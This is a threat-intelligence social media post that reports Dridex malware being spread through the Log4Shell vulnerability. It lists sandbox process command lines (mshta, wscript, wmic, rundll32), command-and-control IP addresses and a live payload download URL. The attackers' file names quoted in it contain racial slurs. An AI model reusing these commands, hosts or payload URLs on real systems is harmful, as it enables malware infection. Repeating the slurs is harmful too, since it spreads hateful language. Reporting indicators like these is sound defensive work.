 Cryptolaemus
@Cryptolaemus1
We have verified distribution of #Dridex 22203 on
Windows via #Log4j #Log4Shell. Class > MSHTA > VBS >
rundll32.
Class: virustotal.com/gui/url/d13029...
Payload URLs: urlhaus.abuse.ch/browse/tag/222...
DLL sample: bazaar.abuse.ch/sample/ee14add...
HTA > DLL run: tria.ge/211220-rpvyzab...
Processes
C:\Windows\SysWOW64\mshta.exe
C:\Windows\SysWOW64\mshta.exe "C:\Users\Admin\AppData\Local\Temp\fuck_niggers_92.hta"
C:\Windows\SysWOW64\wscript.exe
"C:\Windows\System32\wscript.exe" C:\ProgramData\fuck_all_niggers.vbs
C:\Windows\SysWOW64\Wbem\wmic.exe
wmic process call create "rundll32.exe C:\\ProgramData\fdnigger.bin DllReg
C:\Windows\system32\rundll32.exe
rundll32.exe C:\\ProgramData\fdnigger.bin DllRegisterServer
C:\Windows\SysWOW64\rundll32.exe
rundll32.exe C:\\ProgramData\fdnigger.bin DllRegisterServer
134.209.247.135:6602
89.31.56.58:593
Copy all
Network
REQUESTS TCP UDP
DNS medino.co.in
GET https://medino.co.in/khgqz/22PAG1/MxOMekkklgbtq.bin
9:39 AM · Dec 20, 2021
50 Reply Share this Tweet
Read 5 replies